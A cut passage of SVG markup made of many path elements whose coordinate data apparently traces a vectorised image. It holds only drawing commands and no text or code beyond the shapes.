m-7840 -4 c0 -2 -21 -20 -47 -39 -38 -28 -64 -38 -128 -48 -104 -16 -320 -18 -336 -2 -27 27 4 33 159 33 148 1 162 2 237 30 74 27 115 36 115 26z m-914 -44 c-9 -8 -26 10 -26 26 1 15 2 15 15 -2 8 -11 13 -21 11 -24z m339 21 c43 -21 44 -29 5 -28 -27 0 -49 17 -50 38 0 10 5 9 45 -10z m8145 7 c11 -7 7 -10 -18 -10 -20 0 -31 4 -27 10 8 13 26 13 45 0z m-8304 -60 c-3 -11 -9 -30 -12 -41 -6 -20 8 -38 29 -39 4 0 15 16 24 35 9 19 20 35 23 35 4 0 17 -11 29 -24 l23 -25 -21 -29 c-14 -21 -27 -28 -43 -26 -89 12 -98 16 -119 45 l-21 30 28 30 c33 34 68 40 60 9z m7864 -10 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-7652 -92 c-3 -38 -6 -43 -36 -52 -18 -5 -34 -7 -36 -5 -3 2 1 25 7 52 9 43 13 47 39 47 28 0 29 -2 26 -42z m108 -20 c-8 -51 -13 -58 -34 -58 -35 0 -42 13 -30 58 9 38 14 42 40 42 30 0 30 -1 24 -42z m94 22 c0 -39 -28 -90 -49 -90 -18 0 -21 6 -21 48 0 57 4 62 42 62 21 0 28 -5 28 -20z m92 -4 c17 -25 8 -63 -17 -74 -34 -16 -32 -17 -38 21 -4 17 -9 42 -13 54 -6 21 -4 23 27 16 19 -3 37 -11 41 -17z m7578 -10 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z"></path><path d="M8440 5144 c-8 -1 -64 -6 -125 -10 l-110 -8 50 -12 c30 -7 113 -12 205 -11 85 1 118 3 72 4 -77 4 -83 5 -77 23 4 11 5 19 3 19 -2 -1 -10 -3 -18 -5z"></path><path d="M8695 5080 c-4 -6 14 -10 47 -10 38 0 49 3 38 10 -20 13 -77 13 -85 0z"></path><path d="M8195 4020 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M4946 4431 c4 -17 0 -41 -10 -60 l-17 -31 31 0 c23 0 30 4 30 20 0 11 -4 20 -10 20 -6 0 -5 10 2 25 8 19 8 28 -2 40 -20 24 -30 18 -24 -14z"></path><path d="M5207 4369 c-4 -13 -7 -27 -7 -31 0 -5 51 -8 113 -8 104 0 114 2 142 25 l30 24 -85 1 c-47 0 -108 3 -136 6 -48 6 -51 5 -57 -17z"></path><path d="M6027 4373 c-13 -13 -7 -20 18 -20 20 0 23 2 14 13 -13 15 -22 17 -32 7z"></path><path d="M5856 4332 c-14 -13 -4 -22 25 -22 16 0 28 4 25 9 -7 11 -43 21 -50 13z"></path><path d="M5960 4325 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M4810 4300 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M4945 4300 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M4856 4255 c7 -17 106 -18 384 -6 l145 6 -199 8 c-300 11 -337 10 -330 -8z"></path><path d="M2900 4365 c0 -31 3 -35 26 -35 l26 0 -23 -20 -24 -20 28 10 c15 5 48 11 72 12 39 3 45 6 45 25 0 21 -4 22 -61 19 -56 -3 -61 -1 -70 21 -12 33 -19 29 -19 -12z"></path><path d="M3305 4380 c-21 -23 -19 -24 23 -9 18 6 29 15 26 20 -9 15 -30 10 -49 -11z"></path><path d="M3120 4335 c0 -23 2 -24 20 -13 24 15 25 24 4 32 -23 9 -24 8 -24 -19z"></path><path d="M3187 4347 c8 -14 64 -38 73 -32 6 3 10 14 10 23 0 13 -9 17 -44 17 -24 0 -42 -3 -39 -8z"></path><path d="M3839 4344 c-9 -11 -5 -13 20 -11 35 2 41 12 11 20 -10 3 -24 -1 -31 -9z"></path><path d="M3360 4339 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M3525 4334 c39 -14 89 -11 100 7 4 5 -25 9 -67 8 l-73 0 40 -15z"></path><path d="M3685 4340 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M3770 4339 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M4055 4340 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M4205 4320 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M3770 4300 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M3935 4290 c22 -10 48 -19 58 -19 15 -1 15 2 5 19 -10 15 -23 20 -58 19 l-45 0 40 -19z"></path><path d="M3160 4280 c-10 -7 5 -10 50 -9 45 0 59 3 45 9 -27 12 -77 12 -95 0z"></path><path d="M3277 4244 c-12 -13 -7 -20 13 -20 11 0 19 5 17 10 -4 13 -21 18 -30 10z"></path><path d="M3557 4243 c-13 -12 -7 -18 17 -18 18 0 22 3 14 13 -12 13 -21 15 -31 5z"></path><path d="M3970 4240 c-11 -7 -4 -10 25 -9 31 0 36 2 20 9 -26 11 -28 11 -45 0z"></path><path d="M4270 4225 c0 -15 4 -24 10 -20 6 3 10 12 10 20 0 8 -4 17 -10 20 -6 4 -10 -5 -10 -20z"></path><path d="M1950 4300 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M846 4262 c-2 -4 -1 -14 4 -22 7 -12 15 -12 50 0 58 19 59 30 1 30 -27 0 -52 -4 -55 -8z"></path><path d="M1585 4260 c-4 -6 6 -10 22 -10 22 0 25 2 13 10 -19 12 -27 12 -35 0z"></path><path d="M1670 4260 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M1735 4260 c-4 -6 6 -10 22 -10 22 0 25 2 13 10 -19 12 -27 12 -35 0z"></path><path d="M1900 4260 c-11 -7 -3 -10 30 -10 33 0 41 3 30 10 -8 5 -22 10 -30 10 -8 0 -22 -5 -30 -10z"></path><path d="M2065 4260 c-25 -4 13 -7 100 -7 100 0 127 2 95 8 -54 9 -140 9 -195 -1z"></path><path d="M986 4242 c-3 -6 3 -12 15 -15 12 -3 19 -1 16 6 -5 15 -24 20 -31 9z"></path><path d="M1220 4239 c-25 -5 -15 -7 38 -8 39 0 72 1 72 3 0 8 -75 11 -110 5z"></path><path d="M1063 4233 c15 -2 39 -2 55 0 15 2 2 4 -28 4 -30 0 -43 -2 -27 -4z"></path><path d="M1413 4233 c15 -2 37 -2 50 0 12 2 0 4 -28 4 -27 0 -38 -2 -22 -4z"></path><path d="M1740 4215 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M1975 4210 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M1130 4189 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M6611 4130 c0 -33 1 -34 11 -12 8 17 8 26 0 34 -9 9 -12 4 -11 -22z"></path><path d="M525 4240 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M5655 4130 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M5795 4130 c-23 -6 -14 -8 39 -9 38 0 67 1 65 3 -10 9 -77 13 -104 6z"></path><path d="M5250 4050 c-10 -18 -8 -20 30 -20 46 0 52 11 15 28 -33 15 -32 15 -45 -8z"></path><path d="M4855 4040 c-4 -6 9 -10 32 -10 28 0 34 3 23 10 -20 13 -47 13 -55 0z"></path><path d="M5080 4042 c0 -4 25 -8 55 -8 30 -1 55 3 55 7 0 5 -25 9 -55 9 -30 0 -55 -4 -55 -8z"></path><path d="M5350 4040 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M5952 4018 c-18 -18 -15 -28 8 -28 13 0 20 7 20 20 0 23 -10 26 -28 8z"></path><path d="M6032 4009 c-11 -17 -9 -19 28 -19 47 0 52 14 12 28 -24 8 -31 7 -40 -9z"></path><path d="M6150 4004 c0 -22 2 -25 15 -14 12 10 13 16 4 26 -16 20 -19 18 -19 -12z"></path><path d="M6260 4010 c0 -13 7 -20 20 -20 18 0 19 3 10 20 -6 11 -15 20 -20 20 -6 0 -10 -9 -10 -20z"></path><path d="M4815 4000 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M4890 4000 c-11 -7 -3 -10 30 -10 33 0 41 3 30 10 -8 5 -22 10 -30 10 -8 0 -22 -5 -30 -10z"></path><path d="M5215 4000 c-30 -4 26 -7 135 -7 128 0 166 2 125 7 -73 9 -192 9 -260 0z"></path><path d="M5675 4000 c3 -5 19 -10 36 -10 29 0 39 -13 19 -25 -17 -10 -11 -25 10 -25 16 0 20 7 20 35 0 35 0 35 -46 35 -27 0 -43 -4 -39 -10z"></path><path d="M6200 4000 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M4980 3944 c0 -22 2 -25 15 -14 12 10 13 16 4 26 -16 20 -19 18 -19 -12z"></path><path d="M5570 3955 c-11 -13 -9 -15 15 -15 16 0 25 5 23 12 -7 19 -24 20 -38 3z"></path><path d="M5640 3960 c-19 -12 -7 -22 21 -18 19 2 20 5 8 15 -9 7 -20 9 -29 3z"></path><path d="M5830 3955 c-11 -13 -9 -15 15 -15 16 0 25 5 23 12 -7 19 -24 20 -38 3z"></path><path d="M5940 3955 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M6115 3960 c-11 -17 -2 -20 31 -11 16 5 24 10 17 10 -6 1 -18 4 -26 7 -8 3 -18 0 -22 -6z"></path><path d="M5200 3949 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M5245 3950 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M5505 3950 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M6035 3920 c-18 -20 -18 -20 19 -20 30 0 37 3 34 17 -5 25 -31 27 -53 3z"></path><path d="M5680 3909 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M4810 3890 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M6765 4130 c-22 -6 -10 -8 44 -9 41 0 72 1 70 3 -10 8 -87 13 -114 6z"></path><path d="M6830 4065 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M6758 4008 c-42 -24 -48 -38 -18 -38 11 0 23 0 27 -1 4 -1 13 13 20 30 7 17 12 31 11 31 -2 0 -20 -10 -40 -22z"></path><path d="M2067 4114 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M2168 4103 c23 -2 61 -2 85 0 23 2 4 4 -43 4 -47 0 -66 -2 -42 -4z"></path><path d="M1792 4058 c-19 -19 -14 -28 18 -28 23 0 30 4 30 20 0 23 -29 27 -48 8z"></path><path d="M2143 4063 c15 -2 37 -2 50 0 12 2 0 4 -28 4 -27 0 -38 -2 -22 -4z"></path><path d="M2327 4063 c18 -2 50 -2 70 0 21 2 7 4 -32 4 -38 0 -55 -2 -38 -4z"></path><path d="M1078 4053 c-141 -2 -228 -7 -228 -13 0 -6 126 -10 346 -10 307 0 345 2 334 15 -10 12 -34 15 -119 13 -58 -2 -208 -4 -333 -5z"></path><path d="M1620 4040 c-11 -7 4 -10 50 -10 46 0 61 3 50 10 -8 5 -31 10 -50 10 -19 0 -42 -5 -50 -10z"></path><path d="M2210 4018 c-213 -15 -194 -26 45 -27 l220 -1 -30 20 c-33 22 -41 22 -235 8z"></path><path d="M858 3998 c28 -14 28 -26 0 -55 l-21 -23 157 0 c152 0 156 1 146 19 -15 29 -22 31 -69 20 -24 -5 -45 -8 -48 -6 -2 2 1 16 7 31 10 26 9 27 -23 24 -28 -3 -32 -7 -35 -35 -2 -18 -7 -33 -13 -33 -14 0 -49 38 -49 55 0 11 -11 15 -37 14 -35 0 -36 -1 -15 -11z"></path><path d="M1120 3990 c21 -16 41 -20 123 -20 53 0 97 -3 97 -6 0 -3 -5 -14 -10 -25 -10 -17 -7 -19 20 -19 37 0 37 5 5 53 l-26 37 -117 0 -117 0 25 -20z"></path><path d="M1715 4000 c-4 -6 6 -10 22 -10 22 0 25 2 13 10 -19 12 -27 12 -35 0z"></path><path d="M1780 4000 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M1845 4000 c-4 -6 7 -10 27 -10 25 0 29 3 18 10 -19 13 -37 13 -45 0z"></path><path d="M2515 4000 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M1646 3963 c-180 -3 -216 -9 -216 -34 0 -5 117 -9 260 -9 l260 0 0 25 c0 24 -2 25 -57 23 -32 -2 -143 -4 -247 -5z"></path><path d="M2018 3965 c-5 -5 -8 -17 -8 -27 0 -16 10 -18 110 -18 108 0 110 -1 100 -20 -9 -17 -8 -20 10 -20 11 0 20 6 20 14 0 8 17 16 46 20 74 10 84 8 84 -14 0 -16 7 -20 36 -20 31 0 35 2 25 14 -13 15 -6 22 54 54 15 9 -16 11 -130 12 -82 0 -193 3 -245 6 -52 4 -98 3 -102 -1z"></path><path d="M2561 3924 c-18 -20 -30 -39 -27 -42 7 -7 44 26 58 51 17 33 1 29 -31 -9z"></path><path d="M1260 3929 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M1000 3880 c0 -19 7 -20 95 -20 88 0 95 1 95 20 0 19 -7 20 -95 20 -88 0 -95 -1 -95 -20z"></path><path d="M1210 3886 c0 -24 18 -28 58 -16 61 20 61 30 -1 30 -43 0 -57 -4 -57 -14z"></path><path d="M1390 3890 c-12 -8 -9 -10 13 -10 16 0 26 4 22 10 -8 12 -16 12 -35 0z"></path><path d="M2905 4110 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M2997 4114 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M3167 4113 c-14 -13 -6 -23 19 -23 22 0 25 2 14 15 -14 16 -23 19 -33 8z"></path><path d="M4207 4113 c-14 -13 -6 -23 19 -23 22 0 25 2 14 15 -14 16 -23 19 -33 8z"></path><path d="M3768 4103 c28 -2 76 -2 105 0 28 2 5 3 -53 3 -58 0 -81 -1 -52 -3z"></path><path d="M4043 4103 c20 -2 54 -2 75 0 20 2 3 4 -38 4 -41 0 -58 -2 -37 -4z"></path><path d="M3023 4051 c-174 -11 -106 -21 146 -21 198 0 252 3 249 13 -5 13 -232 18 -395 8z"></path><path d="M3471 4046 c-12 -15 21 -16 405 -16 330 0 415 3 406 12 -9 9 -113 14 -405 16 -352 4 -394 3 -406 -12z"></path><path d="M2950 3964 c-18 -25 -30 -47 -28 -48 56 -43 94 -49 84 -13 -19 67 -22 62 36 58 l53 -4 -32 -13 c-18 -8 -33 -16 -33 -19 0 -3 41 -5 92 -5 72 0 89 3 80 12 -25 25 -14 40 28 36 44 -4 46 -2 26 25 -11 15 -31 17 -144 17 l-131 0 -31 -46z"></path><path d="M3292 3987 c2 -18 8 -21 32 -19 26 4 28 2 22 -22 -5 -22 -3 -26 14 -26 15 0 20 7 20 25 0 25 1 25 85 25 47 0 85 -3 85 -6 0 -3 -5 -14 -10 -25 -10 -17 -7 -19 20 -19 27 0 30 2 24 25 -6 23 -3 25 25 25 30 0 41 -13 21 -25 -20 -12 -10 -25 19 -25 23 0 30 5 33 23 2 16 11 23 32 25 26 3 28 1 22 -22 l-6 -26 140 0 c118 0 140 2 140 15 0 8 -14 24 -31 34 -35 22 -112 27 -472 35 l-218 5 3 -22z"></path><path d="M4050 4000 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M2905 3980 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M4097 3963 c-4 -3 -7 -15 -7 -25 0 -15 8 -18 55 -18 52 0 55 1 55 25 0 23 -3 25 -48 25 -27 0 -52 -3 -55 -7z"></path><path d="M4270 3945 c0 -21 5 -25 30 -25 25 0 30 4 30 25 0 21 -5 25 -30 25 -25 0 -30 -4 -30 -25z"></path><path d="M3270 3930 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M3400 3927 c0 -19 27 -47 44 -47 8 0 19 7 27 16 10 13 10 17 -2 25 -8 5 -19 9 -26 9 -6 0 -18 3 -27 6 -10 4 -16 1 -16 -9z"></path><path d="M9400 4072 c0 -20 4 -23 33 -20 24 2 32 8 32 22 0 15 -8 19 -33 20 -27 1 -32 -3 -32 -22z"></path><path d="M9501 4077 c-14 -17 -4 -27 26 -27 25 0 29 10 11 28 -15 15 -23 15 -37 -1z"></path><path d="M10100 4025 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M9945 4020 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M10050 4020 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M415 4000 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M460 4000 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M520 4000 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M370 3945 c0 -21 5 -25 30 -25 25 0 30 4 30 25 0 21 -5 25 -30 25 -25 0 -30 -4 -30 -25z"></path><path d="M1705 3760 c-14 -6 0 -9 45 -9 45 -1 60 2 50 9 -18 12 -68 12 -95 0z"></path><path d="M1965 3760 c-14 -6 0 -9 45 -9 45 -1 60 2 50 9 -18 12 -68 12 -95 0z"></path><path d="M1520 3720 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M1587 3724 c-12 -13 -7 -20 13 -20 11 0 19 5 17 10 -4 13 -21 18 -30 10z"></path><path d="M1891 3716 c-10 -11 -7 -14 14 -12 14 0 24 5 22 10 -5 16 -23 17 -36 2z"></path><path d="M2070 3719 c-44 -4 -16 -6 85 -6 83 -1 146 0 140 2 -21 7 -162 10 -225 4z"></path><path d="M2393 3723 c-21 -8 -15 -18 12 -19 21 -2 24 1 14 12 -6 8 -12 14 -13 13 0 0 -7 -3 -13 -6z"></path><path d="M850 3695 c-14 -16 -8 -18 28 -8 18 4 20 8 10 14 -18 12 -24 11 -38 -6z"></path><path d="M1240 3695 c-14 -16 -8 -18 28 -8 18 4 20 8 10 14 -18 12 -24 11 -38 -6z"></path><path d="M1390 3695 c-11 -13 -9 -15 15 -15 16 0 25 5 23 12 -7 19 -24 20 -38 3z"></path><path d="M983 3693 c20 -2 54 -2 75 0 20 2 3 4 -38 4 -41 0 -58 -2 -37 -4z"></path><path d="M1740 3675 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M1628 3668 c-32 -6 -58 -14 -58 -19 0 -5 32 -9 70 -9 68 0 70 1 60 20 -6 11 -12 19 -13 19 -1 -1 -28 -6 -59 -11z"></path><path d="M2360 3670 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M2150 3655 c-11 -13 -7 -15 25 -15 41 0 42 1 9 18 -17 9 -25 8 -34 -3z"></path><path d="M1460 3650 c-11 -7 -1 -10 35 -10 36 0 46 3 35 10 -8 5 -24 10 -35 10 -11 0 -27 -5 -35 -10z"></path><path d="M1908 3653 c29 -2 74 -2 100 0 26 2 2 3 -53 3 -55 0 -76 -1 -47 -3z"></path><path d="M935 3610 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M1735 3610 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M1915 3610 c-23 -6 -15 -8 34 -9 35 0 62 1 60 3 -10 9 -67 12 -94 6z"></path><path d="M2145 3610 c-24 -4 22 -7 115 -7 110 0 140 2 105 7 -61 10 -166 10 -220 0z"></path><path d="M1137 3593 c-15 -14 -6 -19 25 -15 28 4 30 6 13 13 -26 10 -30 10 -38 2z"></path><path d="M1350 3590 c-19 -12 -7 -22 21 -18 19 2 20 5 8 15 -9 7 -20 9 -29 3z"></path><path d="M979 3544 c-9 -12 -5 -14 25 -14 38 0 42 14 7 23 -11 3 -25 -1 -32 -9z"></path><path d="M1130 3545 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M1215 3540 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M1300 3540 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M1518 3543 c18 -2 45 -2 60 0 15 2 0 4 -33 4 -33 0 -45 -2 -27 -4z"></path><path d="M1703 3543 c15 -2 39 -2 55 0 15 2 2 4 -28 4 -30 0 -43 -2 -27 -4z"></path><path d="M9713 3723 c-22 -8 -14 -20 12 -20 14 0 25 3 25 7 0 11 -22 18 -37 13z"></path><path d="M10530 3620 c0 -19 3 -21 12 -12 9 9 9 15 0 24 -9 9 -12 7 -12 -12z"></path><path d="M10790 3630 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M9883 3604 c-8 -20 8 -36 26 -25 15 10 8 41 -9 41 -6 0 -13 -7 -17 -16z"></path><path d="M10160 3595 c0 -15 4 -24 10 -20 6 3 10 12 10 20 0 8 -4 17 -10 20 -6 4 -10 -5 -10 -20z"></path><path d="M10473 3565 c0 -33 2 -45 4 -27 2 18 2 45 0 60 -2 15 -4 0 -4 -33z"></path><path d="M10680 3610 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M10286 3586 c-3 -13 -9 -31 -12 -40 -4 -12 0 -16 15 -16 18 0 21 6 21 40 0 44 -14 54 -24 16z"></path><path d="M10017 3594 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M10615 3590 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M10233 3510 c0 -47 2 -66 4 -42 2 23 2 61 0 85 -2 23 -4 4 -4 -43z"></path><path d="M10531 3545 c0 -35 1 -37 10 -17 6 15 5 30 -1 40 -7 13 -9 8 -9 -23z"></path><path d="M10680 3543 c0 -28 3 -34 10 -23 13 20 13 47 0 55 -6 4 -10 -9 -10 -32z"></path><path d="M9814 3559 c-8 -14 11 -33 25 -25 6 4 11 14 11 22 0 16 -26 19 -36 3z"></path><path d="M9880 3510 c0 -33 3 -40 20 -40 17 0 20 7 20 40 0 33 -3 40 -20 40 -17 0 -20 -7 -20 -40z"></path><path d="M9990 3525 c24 -26 45 -32 55 -15 6 9 -44 40 -66 40 -7 0 -2 -11 11 -25z"></path><path d="M10346 3531 c-15 -16 -15 -22 -4 -40 19 -30 25 -26 30 19 4 45 -1 49 -26 21z"></path><path d="M10810 3540 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M9770 3480 c0 -39 3 -51 10 -40 5 8 10 26 10 40 0 14 -5 32 -10 40 -7 11 -10 -1 -10 -40z"></path><path d="M10615 3520 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M9940 3360 c0 -127 2 -150 15 -150 13 0 15 23 15 150 0 127 -2 150 -15 150 -13 0 -15 -23 -15 -150z"></path><path d="M10160 3490 c0 -19 3 -21 12 -12 9 9 9 15 0 24 -9 9 -12 7 -12 -12z"></path><path d="M10288 3499 c-24 -13 -23 -29 2 -29 13 0 20 7 20 20 0 23 1 23 -22 9z"></path><path d="M10400 3500 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M10101 3465 c0 -35 1 -37 10 -17 6 15 5 30 -1 40 -7 13 -9 8 -9 -23z"></path><path d="M9824 3374 c4 -65 9 -120 12 -123 10 -11 13 11 15 119 1 103 0 115 -16 119 -17 3 -18 -5 -11 -115z"></path><path d="M10667 3464 c-12 -13 -7 -20 13 -20 11 0 19 5 17 10 -4 13 -21 18 -30 10z"></path><path d="M10162 3380 c0 -59 1 -62 10 -32 8 22 8 42 0 65 -9 29 -10 26 -10 -33z"></path><path d="M9880 3343 c0 -67 2 -75 14 -63 8 8 17 43 21 78 7 59 6 62 -14 62 -20 0 -21 -5 -21 -77z"></path><path d="M10270 3395 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M10485 3390 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M10090 3350 c0 -16 4 -30 9 -30 10 0 22 40 15 52 -11 18 -24 6 -24 -22z"></path><path d="M10205 3371 c-3 -6 1 -23 9 -38 12 -23 16 -25 21 -11 13 34 -12 77 -30 49z"></path><path d="M9768 3320 c-22 -56 -22 -64 -3 -80 20 -17 27 3 23 71 l-3 54 -17 -45z"></path><path d="M10270 3350 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M10017 3334 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M10095 3280 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M10153 3240 c5 -27 14 -50 18 -50 5 0 9 23 9 50 0 42 -3 50 -19 50 -16 0 -17 -4 -8 -50z"></path><path d="M10095 3240 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M10225 3240 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M9810 3175 c0 -48 2 -55 20 -55 18 0 20 7 20 55 0 48 -2 55 -20 55 -18 0 -20 -7 -20 -55z"></path><path d="M9880 3163 l0 -46 25 23 25 24 -22 23 c-12 13 -23 23 -25 23 -2 0 -3 -21 -3 -47z"></path><path d="M9945 3170 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M9885 3090 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M9880 3008 c0 -20 1 -21 20 -3 11 10 20 20 20 22 0 1 -9 3 -20 3 -14 0 -20 -7 -20 -22z"></path><path d="M9835 2980 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M8433 3778 c-13 -6 -23 -15 -23 -20 0 -15 27 -8 45 12 20 22 12 25 -22 8z"></path><path d="M8640 3780 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 